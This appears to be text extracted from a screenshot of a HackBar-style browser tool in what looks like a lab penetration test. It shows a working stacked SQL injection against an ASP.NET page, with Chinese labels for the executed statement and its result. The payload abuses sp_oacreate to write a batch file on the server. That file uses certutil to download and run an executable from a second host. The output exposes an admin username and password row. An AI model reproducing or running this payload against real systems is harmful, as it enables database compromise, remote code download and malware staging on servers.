 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1;declare @sp_passwordxieo int, @f int, @t int, @ret int;exec sp_oacreate 'scripting.filesystemobject', @sp_passwordxieo out;exec sp_oamethod @sp_passwordxieo, 'createtextfile', @f out, 'c:\www\1.bat',
1;exec @ret = sp_oamethod @f, 'writeline', NULL,'@echo off';exec @ret = sp_oamethod @f, 'writeline', NULL,'start cmd /k "cd c:\www %26 certutil -urlcache -split -f http://192.168.130.142:80/download/file.exe" ';
Enable Post data Enable Referrer
执行语句:
select * from info where id=1;declare @sp_passwordxieo int, @f int, @t int, @ret int;exec sp_oacreate 'scripting.filesystemobject', @sp_passwordxieo out;exec sp_oamethod @sp_passwordxieo,
'createtextfile', @f out, 'c:\www\1.bat', 1;exec @ret = sp_oamethod @f, 'writeline', NULL,'@echo off';exec @ret = sp_oamethod @f, 'writeline', NULL,'start cmd /k "cd c:\www & certutil -urlcache -split
-f http://192.168.130.142:80/download/file.exe" ';
结果为:
id name pass
1 admins admin